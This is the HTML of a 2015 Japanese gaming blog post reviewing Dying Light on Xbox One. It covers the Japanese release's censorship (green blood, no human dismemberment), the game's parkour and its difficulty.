

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/xboxone/regulation/
body_size: 13859
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん RSS Feed" href="https://be-young.net/feed/" />
<link rel="pingback" href="https://be-young.net/xmlrpc.php" />
<meta name="description" content="Dying Lightのプレイ時間はまだまだ全然できてないべえやん日々の忙しさに追われ、なかなかゲームをやる事が出来ていませんが、Dying Lightはちゃんと時間を取ってゆっくり丁寧にやっています。ゾンビゲームはこれでもか！ってぐらいゆ" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="Dying Lightのプレイ時間はまだまだ全然できてないべえやん日々の忙しさに追われ、なかなかゲームをやる事が出来ていませんが、Dying Lightはちゃんと時間を取ってゆっくり丁寧にやっています。ゾンビゲームはこれでもか！ってぐらいゆ">
<meta property="og:title" content="Dying Light楽しすぎる！！変な規制があり感想をサクッと。">
<meta property="og:url" content="https://be-young.net/xboxone/regulation/">
<meta property="og:image" content="https://be-young.net/wp-content/uploads/2015/09/24.jpg">
<meta property="og:site_name" content="ハードコアゲーマーべえやん">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Dying Lightのプレイ時間はまだまだ全然できてないべえやん日々の忙しさに追われ、なかなかゲームをやる事が出来ていませんが、Dying Lightはちゃんと時間を取ってゆっくり丁寧にやっています。ゾンビゲームはこれでもか！ってぐらいゆ">
<meta name="twitter:title" content="Dying Light楽しすぎる！！変な規制があり感想をサクッと。">
<meta name="twitter:url" content="https://be-young.net/xboxone/regulation/">
<meta name="twitter:image" content="https://be-young.net/wp-content/uploads/2015/09/24.jpg">
<meta name="twitter:domain" content="be-young.net">
<!-- /Twitter Card -->

<title>Dying Light楽しすぎる！！変な規制があり感想をサクッと。</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; フィード" href="https://be-young.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; コメントフィード" href="https://be-young.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; Dying Light楽しすぎる！！変な規制があり感想をサクッと。 のコメントのフィード" href="https://be-young.net/xboxone/regulation/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/be-young.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simplicity-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/responsive-pc.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/skins/chic/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mode-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='narrow-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/narrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/extension.css' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#site-title a{color:#fff}#site-description{color:#ddd}#s{border-radius:25px;background-color:#f3f3f3}#s:focus{outline:0}.article{font-size:15px} .blog-card-wide{width:calc(100% - 40px);margin:20px} .blog-card-thumbnail-right .blog-card-thumbnail{float:right}.blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:110px}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:10px;margin-right:0}#sidebar .blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:90px}@media screen and (max-width:560px){.blog-card-thumbnail-right .blog-card-content{margin-right:90px}.blog-card-thumbnail-right .blog-card-title{margin-left:0}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:5px;margin-right:0}}@media screen and (max-width:639px){.article br{display:block}}#h-top{background-image:url(https://be-young.net/wp-content/uploads/2017/06/cropped-header-1.png)}
</style>
<link rel='stylesheet' id='print-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='advpsStyleSheet-css'  href='https://be-young.net/wp-content/plugins/advanced-post-slider/advps-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://be-young.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://be-young.net/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://be-young.net/?sccss=1' type='text/css' media='all' />
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"","sampling_rate":"100","ajax_url":"https:\/\/be-young.net\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"84","token":"5fc4774787"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/js/wpp.js'></script>
<link rel="canonical" href="https://be-young.net/xboxone/regulation/" />
<link rel='shortlink' href='https://be-young.net/?p=84' />
<link rel="alternate" type="application/json+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fxboxone%2Fregulation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fxboxone%2Fregulation%2F&#038;format=xml" />
</head>
  <body class="post-template-default single single-post postid-84 single-format-standard categoryid-4" itemscope itemtype="http://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="http://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              
              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="http://schema.org/Organization">
  <a href="https://be-young.net/">ハードコアゲーマーべえやん</a></p>
<!-- サイトの概要 -->
<p id="site-description">
  Xboxをもっと楽しくするゲーム情報が満載！ジャンルを問わず様々なおすすめゲームを紹介しているほか、Xboxの攻略や新着情報を更新中！</p>
              </div>

              <div class="alignright top-sns-follows">
                                <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="http://schema.org/Blog">


  
  <div id="breadcrumb" class="breadcrumb-category"><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="breadcrumb-home"><span class="fa fa-home fa-fw"></span><a href="https://be-young.net" itemprop="url"><span itemprop="title">ホーム</span></a><span class="sp"><span class="fa fa-angle-right"></span></span></div><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/xboxone/" itemprop="url"><span itemprop="title">Xbox One</span></a></div></div><!-- /#breadcrumb -->  <div id="post-84" class="post-84 post type-post status-publish format-standard has-post-thumbnail hentry category-xboxone">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">
            Dying Light楽しすぎる！！変な規制があり感想をサクッと。          </h1>
    <p class="post-meta">
            <span class="post-date"><span class="fa fa-clock-o fa-fw"></span><time class="entry-date date published" datetime="2015-06-08T19:42:58+00:00">2015/6/8</time></span>
        <span class="post-update"><span class="fa fa-history fa-fw"></span><span class="entry-date date updated">2015/9/6</span></span>
  
      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/xboxone/" rel="category tag">Xbox One</a></span>

      
      
      
      
      
    </p>

    
    
    
      </header>

  <figure class="eye-catch">
    <img width="640" height="480" src="https://be-young.net/wp-content/uploads/2015/09/24.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2015/09/24.jpg 640w, https://be-young.net/wp-content/uploads/2015/09/24-500x375.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" /></figure>

  <div id="the-content" class="entry-content">
    <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            <div id="toc_container" class="no_bullets"><p class="toc_title">コンテンツ</p><ul class="toc_list"><li><a href="#Dying_Light"><span class="toc_number toc_depth_1">1</span> Dying Lightのプレイ時間はまだまだ全然できてない</a></li><li><a href="#i"><span class="toc_number toc_depth_1">2</span> 日本版では欠かせない洋ゲーに対する定番規制、サーバー隔離と表現規制</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> 身体を鍛えるトレーニング法のパルクールは超クール</a></li><li><a href="#Dying_Light-2"><span class="toc_number toc_depth_1">4</span> Dying Lightは予想以上に難しいことを覚悟すべし！</a></li></ul></div>
<h2><span id="Dying_Light">Dying Lightのプレイ時間はまだまだ全然できてない</span></h2>
<p>べえやん日々の忙しさに追われ、なかなかゲームをやる事が出来ていませんが、Dying Lightはちゃんと時間を取ってゆっくり丁寧にやっています。ゾンビゲームはこれでもか！ってぐらいゆっくり時間かけて楽しみながらやりたいので(^^)<br />
しかし昔に比べるとゲームの時間を取れないのであまりのんびりやる事も出来ないんです・・・</p>
<p>総プレイ時間は10時間ぐらい？4月16日に発売されてけっこう経つのに全然プレイ出来ていません。やりたい願望が強すぎて夢には当然、気づくとゾンビを倒す仕草をデスクでやっております！</p>
<p>夢では海外ドラマの「walking dead」とDying Lightが混ざったような夢を見て必死にゾンビに攻撃をするのですが全部スカる。よく夢でありがちな取りたい行動が取れない！まさにこれです。銃を持っているのになぜか弾が出ないとか、鈍器や刃物で攻撃しようとしても力が入らずネコパンチみたいな。相当欲求不満（ゲームがやりたい）でおります。</p>
<h2><span id="i">日本版では欠かせない洋ゲーに対する定番規制、サーバー隔離と表現規制</span></h2>
<p>でましたよ規制。毎回洋ゲーに規制が入り不満が溜まっているプレイヤーが多いであります。規制とはゲーム内の表現規制やサーバー隔離の事で、サーバー隔離に関しては最近少なくなりましたが少し前まではオンラインは出来るけどサーバーが隔離されているから日本内のプレイヤーとしか遊ぶ事が出来なかったんです。</p>
<p>これは最近かなり少なくなったのでホッとしています。楽しみにしていたゲームが隔離されていると日本は人口が少ないのでオンラインまともに遊べなくなるんです。発売当初で過疎ってるなんて事もよくありました。</p>
<p>もう１つの定番「表現規制」ですが、これはしょうがないと言えばしょうがないのですが、新作タイトルを心待ちにしていたプレイヤーには大打撃です。</p>
<p>トレーラーなんかでは規制なしの状態で配信されているので、それをプレイする妄想をして発売日まで耐えているのにポキっと心折られます。表現規制では「人体の部位欠損」や「攻撃した時のエフェクト」などがあります。</p>
<p>Dying Lightでは謎の表現規制でべえやん驚きました。なんと人間とゾンビの血の色が「緑色」なんです！初めて見てテラキモスでしたね。</p>
<p>フレンドとぼやきまくりましたよ。人間キャラクターの部位欠損は日本でご法度なのですが、血の色まで変えるとは。怯えました。</p>
<p>規制をまとめると「人間の部位欠損はなし」と「血の色が緑！」の２つです。</p>
<h2><span id="i-2">身体を鍛えるトレーニング法のパルクールは超クール</span></h2>
<p>「DEAD ISLAND」の世界観を残し新たに「Dying Light」としての新要素たっぷりで発売された本作ではやはり一番光っているのは「パルクールアクション」。</p>
<p>パルクールって最近流行っていますが、元はフランスから生まれたらしく、身体を鍛えるトレーニング法の事で、窮地に陥った時に切り抜く事が出来る強靭な身体を作る事を目的としたものらしいです。</p>
<p>ゾンビパラダイスでは常にサバイバルとなっているので、これをゲームに取り入れたのは大正解ですね！素早くトリッキーな動きが出来れば戦わずして逃げる事で生き延びる事が出来ますし、知らずに自ずとスキルアップしている事間違いなしなので。</p>
<p>ゲーム中でもやはりメインの動作がパルクールとなっており、これを自由自在に使いこなせなければ進めるのは困難だと思われます。</p>
<p>上手く使いこなせばあまりゾンビと戦わずにゲームを進める事が出来ます。ですが、イベント発生時や建物の中の探索などでは、嫌でも戦わなきゃならない場面がいくつか出てきます。</p>
<h2><span id="Dying_Light-2">Dying Lightは予想以上に難しいことを覚悟すべし！</span></h2>
<p>べえやんはパルクールも楽しくて良いと思いますが、ゾンビと戦いたくなり無駄にゾンビに喧嘩を売りに行っております（笑）しかしあまり調子に乗るとフルボッコに。</p>
<p>FPS歴10年以上のべえやんでもDying Lightは難しいと思いました！調子に乗らなければいいのですがすぐ調子に乗ってしまうので(^^)これからプレイする人は予想以上に難しいという事を覚悟しておいてください♪</p>
  </div>

  <footer>
    <!-- ページリンク -->
    
      <!-- 文章下広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    <div class="sns-group sns-group-viral">
  <div class="sns-buttons sns-buttons-icon sns-group-viral">
    <p class="sns-share-msg">シェアする</p>
    <ul class="snsb clearfix snsbs">
      	<li class="twitter-btn-icon"><a href="https://twitter.com/intent/tweet?text=Dying+Light%E6%A5%BD%E3%81%97%E3%81%99%E3%81%8E%E3%82%8B%EF%BC%81%EF%BC%81%E5%A4%89%E3%81%AA%E8%A6%8F%E5%88%B6%E3%81%8C%E3%81%82%E3%82%8A%E6%84%9F%E6%83%B3%E3%82%92%E3%82%B5%E3%82%AF%E3%83%83%E3%81%A8%E3%80%82&amp;url=https%3A%2F%2Fbe-young.net%2Fxboxone%2Fregulation%2F" class="btn-icon-link twitter-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-twitter"></span><span class="social-count twitter-count"></span></a></li>
          	<li class="facebook-btn-icon"><a href="//www.facebook.com/sharer/sharer.php?u=https://be-young.net/xboxone/regulation/&amp;t=Dying+Light%E6%A5%BD%E3%81%97%E3%81%99%E3%81%8E%E3%82%8B%EF%BC%81%EF%BC%81%E5%A4%89%E3%81%AA%E8%A6%8F%E5%88%B6%E3%81%8C%E3%81%82%E3%82%8A%E6%84%9F%E6%83%B3%E3%82%92%E3%82%B5%E3%82%AF%E3%83%83%E3%81%A8%E3%80%82" class="btn-icon-link facebook-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-facebook"></span><span class="social-count facebook-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="google-plus-btn-icon"><a href="//plus.google.com/share?url=https%3A%2F%2Fbe-young.net%2Fxboxone%2Fregulation%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="btn-icon-link google-plus-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-googleplus"></span><span class="social-count googleplus-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            <li class="hatena-btn-icon"><a href="//b.hatena.ne.jp/entry/s/be-young.net/xboxone/regulation/" class="btn-icon-link hatena-bookmark-button hatena-btn-icon-link" data-hatena-bookmark-layout="simple" title="Dying Light楽しすぎる！！変な規制があり感想をサクッと。" rel="nofollow"><span class="social-icon icon-hatena"></span><span class="social-count hatebu-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="pocket-btn-icon"><a href="//getpocket.com/edit?url=https://be-young.net/xboxone/regulation/" class="btn-icon-link pocket-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-pocket"></span><span class="social-count pocket-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            	<li class="line-btn-icon"><a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fbe-young.net%2Fxboxone%2Fregulation%2F" class="btn-icon-link line-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-line"></span></a></li>
                      </ul>
</div>
</div>
    <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
    </div>

    
    <p class="footer-post-meta">

            <span class="post-tag"></span>
      
      <span class="post-author vcard author"><span class="fa fa-user fa-fw"></span><span class="fn"><a href="https://be-young.net/author/watanbe1xd/">べえやん</a>
</span></span>

      
          </p>
  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

            <aside id="related-entries">
        <h2>関連記事</h2>
                <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/xboxone/madmax99-newgame/" title="荒野で激しいカーチェイス！新作ゲーム「マッドマックス」のアクション要素を公開！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2015/06/mx-0144-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2015/06/mx-0144-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2015/06/mx-0144-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/xboxone/madmax99-newgame/" class="related-entry-title-link" title="荒野で激しいカーチェイス！新作ゲーム「マッドマックス」のアクション要素を公開！">
        荒野で激しいカーチェイス！新作ゲーム「マッドマックス」のアクション要素を公開！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   「マッドマックス」は映画もゲームもどちらも新作で、映画公開は6月20日でゲームの発売日は10月1日です。まずはゲームをやる前に映画...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/xboxone/madmax99-newgame/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/xboxone/xboxonex-news-scorpio01/" title="”史上最強”の新型ゲーム機「Xbox One X」スコルピオが遂に姿を現した！！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2017/06/00-2-100x100.png" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2017/06/00-2-100x100.png 100w, https://be-young.net/wp-content/uploads/2017/06/00-2-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/xboxone/xboxonex-news-scorpio01/" class="related-entry-title-link" title="”史上最強”の新型ゲーム機「Xbox One X」スコルピオが遂に姿を現した！！">
        ”史上最強”の新型ゲーム機「Xbox One X」スコルピオが遂に姿を現した！！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   待ちに待ったE3 2017が遂に開催されましたね！マイクロソフトが新型Xbox「スコルピオ」をはじめ、新作ソフトなどファンが待ち望...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/xboxone/xboxonex-news-scorpio01/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/xboxone/xbox-blackfriday-20161118/" title="Xboxのセール！「2016 ブラックフライデー」期間限定の大盤振る舞い！！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2016/11/００-3-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/11/００-3-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2016/11/００-3-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/xboxone/xbox-blackfriday-20161118/" class="related-entry-title-link" title="Xboxのセール！「2016 ブラックフライデー」期間限定の大盤振る舞い！！">
        Xboxのセール！「2016 ブラックフライデー」期間限定の大盤振る舞い！！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   海外では既に始まっている、Xboxの「2016 ブラックフライデー」。日本でも開催されています！人気タイトルが勢揃いで、欲しかった...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/xboxone/xbox-blackfriday-20161118/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/xboxone/ghost-recon-wildlands-optps0102/" title="カスタムの種類は10億以上！「ゴーストリコン ワイルドランズ」最高に楽しめるオープンワールドTPSだ！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2016/11/０３-2-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/11/０３-2-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2016/11/０３-2-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/xboxone/ghost-recon-wildlands-optps0102/" class="related-entry-title-link" title="カスタムの種類は10億以上！「ゴーストリコン ワイルドランズ」最高に楽しめるオープンワールドTPSだ！">
        カスタムの種類は10億以上！「ゴーストリコン ワイルドランズ」最高に楽しめるオープンワールドTPSだ！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   UBIソフトが贈る、TPS最新作の「ゴーストリコン ワイルドランズ」。派手な銃撃戦とステルスアクションが楽しめる、オープンワールド...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/xboxone/ghost-recon-wildlands-optps0102/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/xboxone/battleborn-levelsystem01/" title="ドハマり中のゲーム「バトル・ボーン」レベ上げのシステムが特徴的！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2016/04/１1-100x100.png" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/04/１1-100x100.png 100w, https://be-young.net/wp-content/uploads/2016/04/１1-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/xboxone/battleborn-levelsystem01/" class="related-entry-title-link" title="ドハマり中のゲーム「バトル・ボーン」レベ上げのシステムが特徴的！">
        ドハマり中のゲーム「バトル・ボーン」レベ上げのシステムが特徴的！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   発売日にバトル・ボーンが届いてから、他のゲームをやらなくなった。かなりドハマりしています。今回は、「バトル・ボーン」のレベルアップ...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/xboxone/battleborn-levelsystem01/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->  
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


        <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            
      
      
      <!-- comment area -->
<div id="comment-area">
	<aside>	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xboxone/regulation/#respond" style="display:none;">コメントをキャンセル</a></small></h2>			<form action="https://be-young.net/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><textarea id="comment" class="expanding" name="comment" cols="45" rows="8" aria-required="true" placeholder=""></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='84' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
